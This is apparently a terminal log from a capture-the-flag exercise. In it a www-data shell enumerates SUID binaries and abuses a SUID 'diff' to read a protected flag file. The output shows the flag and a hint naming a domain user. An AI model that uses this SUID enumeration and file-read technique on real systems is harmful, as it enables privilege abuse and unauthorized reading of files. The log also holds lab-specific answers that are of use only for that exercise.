 13 bash: no job control in this shell
14 www-data@localhost:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
15 find / -perm -u=s -type f 2>/dev/null
16 /usr/bin/stapbpf
17 /usr/bin/gpasswd
18 /usr/bin/chfn
19 /usr/bin/su
20 /usr/bin/chsh
21 /usr/bin/staprun
22 /usr/bin/at
23 /usr/bin/diff
24 /usr/bin/fusermount
25 /usr/bin/sudo
26 /usr/bin/mount
27 /usr/bin/newgrp
28 /usr/bin/umount
29 /usr/bin/passwd
30 /usr/lib/openssh/ssh-keysign
31 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
32 /usr/lib/eject/dmcrypt-get-device
33 www-data@localhost:/var/www/html$ cd /home
34 cd /home
35 www-data@localhost:/home$ ls
36 ls
37 flag
38 www-data@localhost:/home$ cd flag
39 cd flag
40 www-data@localhost:/home/flag$ ls
41 ls
42 flag01.txt
43 www-data@localhost:/home/flag$ diff --line-format=%L /dev/null /home/flag/flag01.txt
44 <ff --line-format=%L /dev/null /home/flag/flag01.txt
45
46
47
48
49
50
51
52
53 flag01: flag{793993a2-7574-408e-a7e8-9c415c9fe9b9}
54
55 Great job!!!!!!
56
57 Here is the hint: WIN19\Adrian
58
59 I'll do whatever I can to rock you...
60 www-data@localhost:/home/flag$